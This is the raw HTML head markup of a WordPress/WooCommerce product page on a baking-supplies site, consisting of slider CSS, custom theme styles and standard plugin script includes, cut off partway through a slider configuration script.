<style data-related="n2-ss-41">div#n2-ss-41 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-41:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-41 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-41 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-41 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-41.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-41 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-41 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-41 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-41 .n2-ss-slide{perspective:1000px;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1ec6b4a099890-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1b8df7dc9537e-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1b8df7dc9537e-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-150780bdf3cc4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-150780bdf3cc4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph{font-family: 'Lora';color: #ffffff;font-size:150%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a, div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a:HOVER, div#n2-ss-41 .n2-font-b933566802786f46ae4dd59e5c27e643-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph{font-family: 'Lora';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a, div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a:HOVER, div#n2-ss-41 .n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph{font-family: 'Lora';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 0.5px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a, div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 0.5px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a:HOVER, div#n2-ss-41 .n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 0.5px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n-uc-157ab65d770f4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-157ab65d770f4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph{font-family: 'Lora';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a, div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a:FOCUS{font-family: 'Lora';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a:HOVER, div#n2-ss-41 .n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph{font-family: 'loral';color: #ffffff;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a, div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a:FOCUS{font-family: 'loral';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a:HOVER, div#n2-ss-41 .n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph a:ACTIVE{font-family: 'loral';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n-uc-11807e9505310-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-11807e9505310-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-10902c1a42bcd-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-10902c1a42bcd-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-171664b2f36e1-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-171664b2f36e1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-14190c6be91fd-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-14190c6be91fd-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1eb5a0ab33b51-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1eb5a0ab33b51-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1a1cb66341628-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1a1cb66341628-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph{font-family: 'Lora';color: #ffffff;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a, div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a:FOCUS{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a:HOVER, div#n2-ss-41 .n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph a:ACTIVE{font-family: 'Lora';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-41 .n-uc-132cb1f7b2911-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-132cb1f7b2911-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f82d0a728677-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f82d0a728677-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1ead09fc2b1bc-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1ead09fc2b1bc-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f963d7d73c96-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n-uc-1f963d7d73c96-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-41 .n2-ss-slide-limiter{max-width:1492px;}div#n2-ss-41 .n-uc-othJ2VYKq6HJ{padding:0px 10px 0px 10px}div#n2-ss-41 .n-uc-iH9cEbGicGKh-inner{padding:64px 10px 0px 10px;justify-content:center}div#n2-ss-41 .n-uc-iH9cEbGicGKh{align-self:center;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner{padding:0px 10px 0px 10px;text-align:center;--ssselfalign:center;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-1b8df7dc9537e-inner{padding:0px 10px 0px 10px;text-align:center;--ssselfalign:center;;justify-content:flex-start}div#n2-ss-41 .n-uc-1b8df7dc9537e{width:32%}div#n2-ss-41 .n-uc-gmmBVuR0OhXT{max-width:330px}div#n2-ss-41 .n-uc-150780bdf3cc4-inner{padding:0px 10px 0px 10px;justify-content:flex-start}div#n2-ss-41 .n-uc-150780bdf3cc4{width:27%}div#n2-ss-41 .n-uc-1d2d645f12a4a{--margin-bottom:10px;align-self:center;}div#n2-ss-41 .n-uc-193a075b44719{--margin-bottom:10px;align-self:center;}div#n2-ss-41 .n-uc-NOJW3RIcybSH{--margin-bottom:10px;align-self:center;}div#n2-ss-41 .n-uc-157ab65d770f4-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-41 .n-uc-157ab65d770f4{width:16%}div#n2-ss-41 .n-uc-1MS3vv7fP2lQ{--margin-bottom:30px}div#n2-ss-41 .n-uc-HyAH5aphbbTv{--margin-bottom:10px}div#n2-ss-41 .n-uc-xJ2YoVW2sKYI{--margin-bottom:10px}div#n2-ss-41 .n-uc-oOZ4IuIE4rPa{--margin-bottom:10px}div#n2-ss-41 .n-uc-11807e9505310-inner{padding:0px 0px 0px 0px}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-10902c1a42bcd-inner{padding:10px 0px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-10902c1a42bcd{width:100%}div#n2-ss-41 .n-uc-171664b2f36e1-inner{padding:10px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-14190c6be91fd-inner{padding:10px 10px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-14190c6be91fd{width:50%}div#n2-ss-41 .n-uc-1f3573d874350{align-self:var(--ss-fs);}div#n2-ss-41 .n-uc-1eb5a0ab33b51-inner{padding:10px 0px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-1eb5a0ab33b51{width:50%}div#n2-ss-41 .n-uc-1655438fab207{align-self:var(--ss-fe);}div#n2-ss-41 .n-uc-1a1cb66341628-inner{padding:0px 10px 0px 10px;justify-content:center}div#n2-ss-41 .n-uc-1a1cb66341628{width:25%}div#n2-ss-41 .n-uc-fZ1YZoVf7zAU{--margin-bottom:30px}div#n2-ss-41 .n-uc-yjHChXYmc1o3{--margin-bottom:10px}div#n2-ss-41 .n-uc-2V9WBAMXfCAf{--margin-bottom:10px}div#n2-ss-41 .n-uc-o1Fts6mlUMlC{--margin-bottom:10px}div#n2-ss-41 .n-uc-132cb1f7b2911-inner{padding:10px 10px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-41 .n-uc-1f82d0a728677-inner{padding:10px 0px 10px 0px;justify-content:center}div#n2-ss-41 .n-uc-1f82d0a728677{width:33.3%}div#n2-ss-41 .n-uc-16fbe7c4cb907{align-self:var(--ss-fs);}div#n2-ss-41 .n-uc-1ead09fc2b1bc-inner{padding:10px 0px 10px 10px;justify-content:center}div#n2-ss-41 .n-uc-1ead09fc2b1bc{width:33.3%}div#n2-ss-41 .n-uc-1894334a3cabc{align-self:var(--ss-fe);}div#n2-ss-41 .n-uc-1f963d7d73c96-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-41 .n-uc-1f963d7d73c96{width:33.3%}@media (min-width: 1200px){div#n2-ss-41 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-1b8df7dc9537e{width:32%}div#n2-ss-41 .n-uc-150780bdf3cc4{width:27%}div#n2-ss-41 .n-uc-157ab65d770f4{width:16%}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-10902c1a42bcd{width:100%}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-14190c6be91fd{width:50%}div#n2-ss-41 .n-uc-1eb5a0ab33b51{width:50%}div#n2-ss-41 .n-uc-1a1cb66341628{width:25%}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-41 .n-uc-1f82d0a728677{width:33.3%}div#n2-ss-41 .n-uc-1ead09fc2b1bc{width:33.3%}div#n2-ss-41 .n-uc-1f963d7d73c96{width:33.3%}div#n2-ss-41 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-41 .n-uc-1ec6b4a099890-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-1b8df7dc9537e{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-150780bdf3cc4{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-157ab65d770f4{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-11807e9505310-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-10902c1a42bcd{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-171664b2f36e1-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-14190c6be91fd{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1eb5a0ab33b51{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1a1cb66341628{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-132cb1f7b2911-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-41 .n-uc-1f82d0a728677{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1ead09fc2b1bc{width:calc(100% - 0px)}div#n2-ss-41 .n-uc-1f963d7d73c96{width:calc(100% - 0px)}div#n2-ss-41 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//www.cupbaking.com/wp-content/plugins/5usujian-super-serv/asset/js/5usujian-serv-single.js?ver=3.0.3' id='5usujian-serv-single-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cupbaking.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cupbaking.com/wp-json/wp/v2/product/4598" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cupbaking.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cupbaking.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9" />
<meta name="generator" content="WooCommerce 6.2.1" />
<link rel="canonical" href="https://www.cupbaking.com/product/m37-a4/" />
<link rel='shortlink' href='https://www.cupbaking.com/?p=4598' />
<link rel="alternate" type="application/json+oembed" href="https://www.cupbaking.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cupbaking.com%2Fproduct%2Fm37-a4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cupbaking.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cupbaking.com%2Fproduct%2Fm37-a4%2F&#038;format=xml" />
<!-- Enter your scripts here -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e5e5e5; }
</style>
	<link rel="icon" href="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cupbaking.com/wp-content/uploads/2022/08/cropped-慕斯站点logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* top logo and menu */
.hestia-top-bar {
	position: fixed;
	top: 0px;
	background-color: #fff;
	height:80px;
	max-height: 80px;
/* 	line-height:80px; */
	z-index:99999;
}
.navbar.header-with-topbar {
	top: 80px;
	background-color: #F08200FF;
}
.navbar.navbar-scroll-point {
	top: 80px;
}

.navbar-header,  #block-178 .wp-block-search__button-outside:before{
	display: none;
}

/* absolute location search */
#block-178 .wp-block-search__button-outside {
	position: absolute;
	z-index: 9999;
	width: 28%;
	right: 6.6%;
	top: 80px;
	margin-bottom: 0px;
}
#block-178 .wp-block-search__button-outside .wp-block-search__inside-wrapper {
	margin-bottom: 0px;
}
#block-178 .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
	width: 39px;
	height: 20px;
	line-height: 20px;
	border-radius: 50px;
	margin-top: 16px;
	display: flex;
	align-items: center;
	justify-content: center;
}
#block-178 .wp-block-search__inside-wrapper .wp-block-search__input {
	margin: 0px 0 0px 0;
	color: #fff;
	border-bottom: 1px solid white;
}
#block-178 .wp-block-search__inside-wrapper .wp-block-search__input::placeholder {
	color: #e5e5e5;
}

/* slideshow */
div#n2-ss-7 .n2-ss-slider-3 {
	padding: 0px 60px 10px 60px;
}
div#n2-ss-7 .n2-ss-slide {
	border-radius: 16px;
}
#about {
	padding: 0px 0 30px;
	box-shadow: 0 10px 16px -8px #808080;
}

/* HOME */
.navbar>.container {
	height: 50px;
}
.navbar-default .navbar-collapse .navbar-nav a {
	font-size: 16px;
	color: #fff;
	padding-left: 3px;
}
#main-navigation{
	padding-right: 19.9%;
}
#menu-item-266 .dropdown-menu, #menu-item-522 .dropdown-menu, #menu-item-526 .dropdown-menu, #menu-item-530 .dropdown-menu {
	background-color: #F08200FF;
}

/* conceal search */
#main-navigation #menu-primary .hestia-search-in-menu, #wp-admin-bar-easy-updates-manager-admin-bar {
	display: none;
}

.wrapper .main {
	background-color: #fff;
}
.wrapper .main .hestia-about .container{
	margin-left:10%;
	width:80%;
}

.footer_menu_border
{
	border: 1px solid white;
}
.card-product .footer .stats i
{
	display: none;
}
.hestia-contact .container, #products .container, #blog .container, .subscribe-line.subscribe-line-image .container, #subscribe .container{
	margin-left:3%;
	width:94%;
}
.hestia-subscribe .col-md-offset-3 {
	margin: 0;
}
.hestia-subscribe .col-md-6 {
	width: 100%;
}
.hestia-subscribe .col-md-6 .card-raised {
	box-shadow: 0 10px 16px -8px #808080;
}

.card .col-md-5, .hestia-team .card .col-md-7 {
	width: 100%;
}

.hestia-features {
	padding: 0px 0 0px;
}
.contactus .card-contact {
	display: none;
}

.hestia-contact .container .col-md-5, .hestia-description .col-md-6 {
	width: 100%;
}
.contactus .row .col-md-5 .hestia-description .col-md-offset-3 {
	margin: 0;
}
.hestia-description .card .card-raised {
	padding: 1;
}
.content .category {
	height:33.59px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
}
.content .card-title {
	height:50.38px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
}

.hestia-top-bar .container, .footer.footer.footer-black .container {
	margin-left: 10%;
	width:80%;
}

.footer.footer.footer-black .container .hestia-bottom-footer-content .pull-right {
	float: none !important;
}

#secondary .widget.widget_block, .products-categores-height {
	margin-bottom: 12px;
}
#secondary .has-text-align-left {
	margin-bottom: 10px;
}
.products-retract {
	margin-left: 8%;
}

/* partner */
#lcs_logo_carousel_wrapper #lcs_logo_carousel_slider .owl-nav.disabled {
	display: block;
}

/* pubust */
div#n2-ss-16 .n2-ss-slider-2 {
	box-shadow: 0 0 0px 5px #fff;
}


/* 	Footer Three */
.footer-big {
	padding: 0 0 18px;
}
#block-174, .wp-block-columns {
	margin-bottom: 0px;
}

/* Hidden parts of the page */
#wp-admin-bar-wp-logo, #wp-admin-bar-smart_slider_3,#accordion-section-themes {
	display: none;
}

/* bommto padding 40px */
#subscribe {
	padding: 30px 0;
}

#n2-ss-43 {
	position: absolute;
	width: 70%;
	top: -110px;
	padding-left: 28%;
	z-index: 999999;
}
/* 富文本 */
.aligncenter, img.centered{
	margin:0 auto;
}

.blog-post .section-text p{
	margin-bottom: 0px;
}

.woocommerce.single-product .section{
	padding: 0 ;
}

/* 顶部 */
.navbar-fixed-top{
	z-index:9999999
}

/* product tag */
.before-shop-main .shop-sidebar-active {
	display: none;
}
#block-195 {
	position: absolute;
	width: 271%;
	top: -67px;
	left: 336%;
	z-index: 999999;
}

/* 表单 */

div.wpcf7 { 
padding:50px 0;
	width:100%;
	margin:0 25%;
	
}
div.wpcf7 .concat_title { 
	padding:0 0 0 10px;
	width:1200px;
	text-align:left;
	background-color:#F08200FF;
	height:50px;
	line-height:50px;color:#fff;
	margin:0 0 30px;
}
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea {
	width:1140px!important;
	font-family:lora, sans-serif!important; 
	font-style:italic!important;
	border:1px solid #CED3D5FF!important;
	padding:0 0 0 10px!important;
	background-size:0!important;
	
	
}
.wpcf7 label {
	display:flex;
	margin:0 30px 0px;
}
.wpcf7 label i{
	float:left;
	width:5px;
	height:36px;
	background-color:#F08200FF;
	display:inline-block;

}
.wpcf7 textarea{
	height:200px!important;
}
.wpcf7 .concat_text i {
	height:200px;
}
div.wpcf7 .concat_yz label{
	display:inline-block!important;
	width:1140px;
	margin:0 0 30px!important;
}
div.wpcf7 .concat_btn{
	display:block!important;
	text-align:center!important;
	width:1140px;
}
div.wpcf7 .concat_btn input {
		background-color:#F08200FF !important;
	width:400px;
	border-radius:36px;

}
div.wpcf7  .wpcf7-response-output{
		width:1140px !important;

}
.wpcf7 
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
text-align:center;
text-transform:uppercase;
}
		</style>
		<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);!function(e,i,o,r){(i=e.match(/(Chrome|Firefox|Safari)\/(\d+)\./))&&("Chrome"==i[1]?r=+i[2]>=32:"Firefox"==i[1]?r=+i[2]>=65:"Safari"==i[1]&&(o=e.match(/Version\/(\d+)/)||e.match(/(\d+)[0-9_]+like Mac/))&&(r=+o[1]>=14),r&&document.documentElement.classList.add("n2webp"))}(navigator.userAgent);</script><script src="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=6da04383" defer async></script>
<script src="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=6da04383" defer async></script>
<script src="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Slider/SliderType/Block/Assets/dist/ss-block.min.js?ver=6da04383" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-39',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":0},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 